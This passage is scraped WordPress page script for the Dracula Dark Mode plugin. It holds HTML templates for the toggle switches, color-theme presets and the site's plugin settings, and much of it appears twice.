\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_hover_bg":"#683f18","input_text":"#f0f0f0","input_bg":"#353535","input_placeholder":"#9a9a9a","border":"#3c3c3c"}}]};
var dracula = {"homeUrl":"https://simya.com.ua","adminUrl":"https://simya.com.ua/wp-admin/","ajaxUrl":"https://simya.com.ua/wp-admin/admin-ajax.php","pluginUrl":"https://simya.com.ua/wp-content/plugins/dracula-dark-mode","settings":[],"isPro":"","nonce":"1cdcf70cf3","switches":{"1":"\u003Cdiv class=\"toggle-icon-wrap dracula-ignore\"\u003E \u003Cdiv class=\"toggle-icon __dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"toggle-icon __light\"\u003E\u003C/div\u003E \u003C/div\u003E","2":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"dracula-toggle-label\"\u003E \u003Cspan class=\"--light\"\u003ELight\u003C/span\u003E \u003Cspan class=\"--dark\"\u003EDark\u003C/span\u003E \u003C/div\u003E","3":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","4":"\u003Cdiv class=\"prefix-icon\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"suffix-icon\"\u003E\u003C/div\u003E","5":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E","6":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E","7":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","8":"\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","9":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","10":"\u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","11":"\u003Cdiv class=\"toggle-prefix\"\u003ELight\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon \"\u003E\u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-suffix\"\u003EDark\u003C/div\u003E","12":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap \"\u003E\u003C/div\u003E","13":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text\"\u003EDark Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","14":"\u003Cspan class=\"dracula-toggle-icon\"\u003E\u003C/span\u003E \u003Cdiv class=\"toggle-modal dracula-ignore\"\u003E \u003Cdiv class=\"toggle-modal-content\"\u003E \u003Cdiv class=\"toggle-option light\"\u003E \u003Cspan class=\"toggle-option-icon --light\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ELight Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option dark\"\u003E \u003Cspan class=\"toggle-option-icon --dark\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003EDark Mode\u003C/span\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-option auto\"\u003E \u003Cspan class=\"toggle-option-icon --auto\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-option-label\"\u003ESystem Mode\u003C/span\u003E \u003C/div\u003E \u003C/div\u003E \u003Cdiv class=\"toggle-modal-arrow\"\u003E\u003C/div\u003E \u003C/div\u003E","15":"\u003Cdiv class=\"dracula-toggle-icon --light\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon --dark\"\u003E\u003C/div\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\u003C/div\u003E","16":"\u003Cspan class=\"toggle-prefix-icon\"\u003E\u003C/span\u003E \u003Cspan class=\"toggle-prefix-text dracula-toggle-text\"\u003ELight Mode\u003C/span\u003E \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E \u003C/div\u003E","17":"\u003Cbutton class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E \u003Cbutton class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E","18":"\u003Cbutton type=\"button\" class=\"dracula-toggle-icon --light\"\u003E\u003C/button\u003E \u003Cbutton type=\"button\" class=\"dracula-toggle-icon --typography\"\u003E\u003C/button\u003E"},"customSwitches":{"1":"\u003Cdiv class=\"toggle-icon-wrap\"\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __dark\"\u003E\u003C/span\u003E\n\t\t\t\t\u003Cspan class=\"toggle-icon __light\"\u003E\u003C/span\u003E\n\t\t\t\u003C/div\u003E","2":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-before\"\u003E\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon position-after\"\u003E\u003C/div\u003E\n\t\t","3":"\n\t\t\t\u003Cdiv class=\"toggle-prefix\"\u003E\u003C/div\u003E\n            \u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n            \u003Cdiv class=\"toggle-suffix\"\u003E\u003C/div\u003E\n\t\t","4":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cdiv class=\"dracula-toggle-label\"\u003E\n                \u003Cspan class=\"--light\"\u003E\u003C/span\u003E\n                \u003Cspan class=\"--dark\"\u003E\u003C/span\u003E\n            \u003C/div\u003E\n\t\t","5":"\n\t\t\t\u003Cdiv class=\"dracula-toggle-icon-wrap\"\u003E\n                \u003Cdiv class=\"dracula-toggle-icon\"\u003E\u003C/div\u003E\n            \u003C/div\u003E\n\n            \u003Cspan class=\"dracula-toggle-label --light\"\u003E\u003C/span\u003E\n            \u003Cspan class=\"dracula-toggle-label --dark\"\u003E\u003C/span\u003E\n\t\t"},"presets":[{"key":"default","label":"Default","colors":{"bg":"#181a1b","text":"#e8e6e3","secondary_bg":"#202324","link":"#6ea5d9","link_hover":"#88b9e3","btn_bg":"#3b6f99","btn_text":"#dcdcdc","btn_text_hover":"#f0f0f0","btn_hover_bg":"#325d80","input_text":"#e8e6e3","input_bg":"#1f2223","input_placeholder":"#8c8c8c","border":"#2d2d2d"}},{"key":"dracula","label":"Dracula","colors":{"bg":"#282b36","text":"#e8e6e3","secondary_bg":"#343746","link":"#9a87cc","link_hover":"#b79ce2","btn_bg":"#5a6288","btn_text":"#dedede","btn_text_hover":"#f0f0f0","btn_hover_bg":"#4b5274","input_text":"#e8e6e3","input_bg":"#3a3c4e","input_placeholder":"#8b8b9c","border":"#45475a"}},{"key":"catppuccin","label":"Catppuccin","isPro":true,"colors":{"bg":"#161320","text":"#d9e0ee","secondary_bg":"#1e1a2e","link":"#b69ad8","link_hover":"#c5b0e1","btn_bg":"#8a74b8","btn_text":"#d9e0ee","btn_text_hover":"#ffffff","btn_hover_bg":"#7a66a3","input_text":"#d9e0ee","input_bg":"#1e1a2e","input_placeholder":"#8e89a3","border":"#2a2438"}},{"key":"gruvbox","label":"Gruvbox","isPro":true,"colors":{"bg":"#282828","text":"#ebdbb2","secondary_bg":"#32302f","link":"#d4a73c","link_hover":"#e0b252","btn_bg":"#a97e2c","btn_text":"#ebdbb2","btn_text_hover":"#ffffff","btn_hover_bg":"#8f6a25","input_text":"#ebdbb2","input_bg":"#32302f","input_placeholder":"#a89984","border":"#504945"}},{"key":"nord","label":"Nord","isPro":true,"colors":{"bg":"#2e3440","text":"#eceff4","secondary_bg":"#3b4252","link":"#88c0d0","link_hover":"#a3d1dc","btn_bg":"#5e81ac","btn_text":"#eceff4","btn_text_hover":"#ffffff","btn_hover_bg":"#4c6a92","input_text":"#eceff4","input_bg":"#434c5e","input_placeholder":"#9aa0a6","border":"#4c566a"}},{"key":"rosePine","label":"Rose Pine","isPro":true,"colors":{"bg":"#191724","text":"#e0def4","secondary_bg":"#1f1d2e","link":"#d2879d","link_hover":"#e2a3b7","btn_bg":"#6d879c","btn_text":"#e0def4","btn_text_hover":"#ffffff","btn_hover_bg":"#5a6f81","input_text":"#e0def4","input_bg":"#26233a","input_placeholder":"#908caa","border":"#524f67"}},{"key":"solarized","label":"Solarized","isPro":true,"colors":{"bg":"#002b36","text":"#93a1a1","secondary_bg":"#073642","link":"#6aa6a6","link_hover":"#82bcbc","btn_bg":"#2f5f66","btn_text":"#cfe3e3","btn_text_hover":"#e6f0f0","btn_hover_bg":"#2a5359","input_text":"#a7b6b6","input_bg":"#0d3944","input_placeholder":"#6f8383","border":"#0f3a44"}},{"key":"tokyoNight","label":"Tokyo Night","colors":{"bg":"#1a1b26","text":"#a9b1d6","secondary_bg":"#1f2230","link":"#7aa2f7","link_hover":"#8fb5ff","btn_bg":"#3b4a7a","btn_text":"#cfd6f2","btn_text_hover":"#ffffff","btn_hover_bg":"#323f68","input_text":"#b7bfe1","input_bg":"#212335","input_placeholder":"#7c85a9","border":"#2a2e42"}},{"key":"monokai","label":"Monokai","colors":{"bg":"#272822","text":"#f8f8f2","secondary_bg":"#2f302a","link":"#8fc66a","link_hover":"#a1d57a","btn_bg":"#5b6e4a","btn_text":"#e6f1dd","btn_text_hover":"#ffffff","btn_hover_bg":"#4d5e3f","input_text":"#efeede","input_bg":"#303126","input_placeholder":"#9aa08f","border":"#3a3b33"}},{"key":"ayuMirage","label":"Ayu Mirage","colors":{"bg":"#1f2430","text":"#cbccc6","secondary_bg":"#252b39","link":"#9ccfd8","link_hover":"#b7e0e6","btn_bg":"#5f7890","btn_text":"#dfe2e0","btn_text_hover":"#ffffff","btn_hover_bg":"#50677d","input_text":"#d5d6d0","input_bg":"#262d3b","input_placeholder":"#8d94a1","border":"#2c3443"}},{"key":"ayuDark","label":"Ayu Dark","colors":{"bg":"#0a0e14","text":"#b3b1ad","secondary_bg":"#121721","link":"#5aa7c8","link_hover":"#72b8d5","btn_bg":"#3a6075","btn_text":"#cfd6da","btn_text_hover":"#e7eef2","btn_hover_bg":"#314f61","input_text":"#c2c0bc","input_bg":"#121722","input_placeholder":"#808693","border":"#1b2230"}},{"key":"material","label":"Material","colors":{"bg":"#263238","text":"#eceff1","secondary_bg":"#2e3b41","link":"#82b1ff","link_hover":"#9bbfff","btn_bg":"#546e7a","btn_text":"#e6eff3","btn_text_hover":"#ffffff","btn_hover_bg":"#465c65","input_text":"#e4eaee","input_bg":"#2b3940","input_placeholder":"#9aaab1","border":"#31434a"}},{"key":"oneDark","label":"One Dark","colors":{"bg":"#282c34","text":"#abb2bf","secondary_bg":"#2f3440","link":"#6fb4f0","link_hover":"#89c2f4","btn_bg":"#3d5872","btn_text":"#cfd6e2","btn_text_hover":"#eaf1fb","btn_hover_bg":"#334a60","input_text":"#b9c0cd","input_bg":"#2c303a","input_placeholder":"#8a909c","border":"#3a3f4a"}},{"key":"oceanicNext","label":"Oceanic Next","colors":{"bg":"#1B2B34","text":"#CDD3DE","secondary_bg":"#203340","link":"#5fb3b3","link_hover":"#77c4c4","btn_bg":"#3f6d6d","btn_text":"#d8e4e4","btn_text_hover":"#f0f7f7","btn_hover_bg":"#355c5c","input_text":"#d2d8e1","input_bg":"#223746","input_placeholder":"#8ca1ad","border":"#2a4050"}},{"key":"cityLights","label":"City Lights","colors":{"bg":"#1d252c","text":"#b6bfc4","secondary_bg":"#232c34","link":"#76a8d9","link_hover":"#8bb9e3","btn_bg":"#3e5f7a","btn_text":"#d4dde2","btn_text_hover":"#f0f6fb","btn_hover_bg":"#344f66","input_text":"#c2cbd0","input_bg":"#232c34","input_placeholder":"#8b97a0","border":"#2a343e"}},{"key":"nightOwl","label":"Night Owl","colors":{"bg":"#011627","text":"#d6deeb","secondary_bg":"#071d33","link":"#82aaff","link_hover":"#9bb6ff","btn_bg":"#425b8a","btn_text":"#e4ecfa","btn_text_hover":"#ffffff","btn_hover_bg":"#394f78","input_text":"#dbe3f0","input_bg":"#0a1f36","input_placeholder":"#8aa0be","border":"#0f2740"}},{"key":"youtube","label":"YouTube","colors":{"bg":"#181818","text":"#ffffff","secondary_bg":"#202020","link":"#e05a5a","link_hover":"#ff6b6b","btn_bg":"#8a2b2b","btn_text":"#f2f2f2","btn_text_hover":"#ffffff","btn_hover_bg":"#722424","input_text":"#f0f0f0","input_bg":"#222222","input_placeholder":"#9a9a9a","border":"#2a2a2a"}},{"key":"twitter","label":"Twitter","colors":{"bg":"#15202b","text":"#ffffff","secondary_bg":"#1b2733","link":"#69b3ff","link_hover":"#8cc6ff","btn_bg":"#3a6fa1","btn_text":"#e8f3ff","btn_text_hover":"#ffffff","btn_hover_bg":"#325f8a","input_text":"#eef6ff","input_bg":"#1e2a36","input_placeholder":"#8ea5bd","border":"#263544"}},{"key":"reddit","label":"Reddit (Night mode)","colors":{"bg":"#1a1a1b","text":"#d7dadc","secondary_bg":"#202021","link":"#ff9566","link_hover":"#ffb187","btn_bg":"#7a4a2e","btn_text":"#efd9cf","btn_text_hover":"#ffffff","btn_hover_bg":"#693f27","input_text":"#e3e6e8","input_bg":"#222223","input_placeholder":"#9aa0a3","border":"#2a2a2b"}},{"key":"discord","label":"Discord","colors":{"bg":"#36393f","text":"#dcddde","secondary_bg":"#3c4047","link":"#8ea1e1","link_hover":"#a5b3ea","btn_bg":"#4957d6","btn_text":"#e7e9ff","btn_text_hover":"#ffffff","btn_hover_bg":"#3f4bc0","input_text":"#e3e4e6","input_bg":"#40444b","input_placeholder":"#9aa1ae","border":"#454a52"}},{"key":"slack","label":"Slack","colors":{"bg":"#1d1c1d","text":"#e7e7e7","secondary_bg":"#232223","link":"#cf8fb6","link_hover":"#dda6c5","btn_bg":"#6b5a6e","btn_text":"#efe3ef","btn_text_hover":"#ffffff","btn_hover_bg":"#5b4d5d","input_text":"#ededed","input_bg":"#242324","input_placeholder":"#9a969b","border":"#2a292a"}},{"key":"whatsapp","label":"WhatsApp","colors":{"bg":"#121212","text":"#e6e5e4","secondary_bg":"#161616","link":"#67b97a","link_hover":"#7acc8d","btn_bg":"#2f6b3e","btn_text":"#d8f0df","btn_text_hover":"#f2fff6","btn_hover_bg":"#285b35","input_text":"#ecebe9","input_bg":"#1a1a1a","input_placeholder":"#8d8d8d","border":"#222222"}},{"key":"github","label":"GitHub","colors":{"bg":"#0d1117","text":"#c9d1d9","secondary_bg":"#11161e","link":"#6aa6ff","link_hover":"#8abaff","btn_bg":"#2f3a4a","btn_text":"#d8e2ec","btn_text_hover":"#ffffff","btn_hover_bg":"#26303d","input_text":"#d3dbe2","input_bg":"#0f1420","input_placeholder":"#8894a1","border":"#1a2230"}},{"key":"stackoverflow","label":"StackOverflow","colors":{"bg":"#2d2d2d","text":"#f2f2f2","secondary_bg":"#333333","link":"#ffa654","link_hover":"#ffbb7a","btn_bg":"#7a4e1f","btn_text":"#fdeedd","btn_text_hover":"#ffffff","btn_